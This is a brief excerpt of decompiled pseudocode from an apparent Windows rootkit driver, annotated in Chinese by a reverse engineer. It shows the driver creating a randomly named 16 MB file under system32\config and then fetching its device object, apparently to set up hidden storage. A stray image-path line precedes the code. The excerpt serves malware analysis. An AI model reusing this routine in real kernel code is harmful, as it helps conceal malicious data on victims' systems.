 _object_attributes = (struct _OBJECT_ATTRIBUTES *)RtlInitUnicodeString_10001A1B((int)&v8, &Filename);
STATUS = ZwCreateFile(&Handle, 0x12019Fu, _object_attributes, &IoStatusBlock, &AllocationSize, 6u, 7u, 3u, 0, 0, 0);//
// ObjectName="\systemroot\system32\config\qqswiwrv.sav"
if ( STATUS >= 0 )
{
if ( IoStatusBlock.Information == 2 )
ZwFsControlFile(Handle, 0, 0, 0, &IoStatusBlock, 0x9C040u, &InputBuffer_100061C0, 2u, 0, 0);// FsControlCode: uncompressed
STATUS = ZwSetInformationFile(Handle, &IoStatusBlock, &AllocationSize, 8u, FileEndOfFileInformation);// FileEndOfFileInformation=0x01000000
if ( STATUS >= 0 )
{
STATUS = ObReferenceObjectByHandle(Handle, 0, 0, 0, &FileObject, 0);// 返回指向文件对象的句柄
if ( STATUS >= 0 )
{
DeviceObject_0 = IoGetRelatedDeviceObject((PFILE_OBJECT)FileObject);// 返回文件对象的设备对象
// _file_object.filename="\Windows\System32\config\qqswiwrv.sav"